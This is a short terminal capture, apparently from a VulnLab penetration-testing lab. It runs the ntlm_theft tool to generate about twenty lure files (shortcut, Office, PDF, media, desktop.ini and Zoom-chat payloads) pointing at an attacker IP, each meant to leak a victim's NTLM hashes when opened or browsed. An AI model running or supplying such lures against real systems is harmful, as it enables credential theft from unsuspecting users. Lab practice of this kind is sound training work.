 ┌──(remo㉿Remo)-[~/VulnLab/Breach/ntlm_theft]
└─$ python3 ntlm_theft.py --generate all --server 10.8.5.233 --filename remo
Created: remo/remo.scf (BROWSE TO FOLDER)
Created: remo/remo-(url).url (BROWSE TO FOLDER)
Created: remo/remo-(icon).url (BROWSE TO FOLDER)
Created: remo/remo.lnk (BROWSE TO FOLDER)
Created: remo/remo.rtf (OPEN)
Created: remo/remo-(stylesheet).xml (OPEN)
Created: remo/remo-(fulldocx).xml (OPEN)
Created: remo/remo.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: remo/remo-(includepicture).docx (OPEN)
Created: remo/remo-(remotetemplate).docx (OPEN)
Created: remo/remo-(frameset).docx (OPEN)
Created: remo/remo-(externalcell).xlsx (OPEN)
Created: remo/remo.wax (OPEN)
Created: remo/remo.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: remo/remo.asx (OPEN)
Created: remo/remo.jnlp (OPEN)
Created: remo/remo.application (DOWNLOAD AND OPEN)
Created: remo/remo.pdf (OPEN AND ALLOW)
Created: remo/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: remo/Autorun.inf (BROWSE TO FOLDER)
Created: remo/desktop.ini (BROWSE TO FOLDER)
Generation Complete.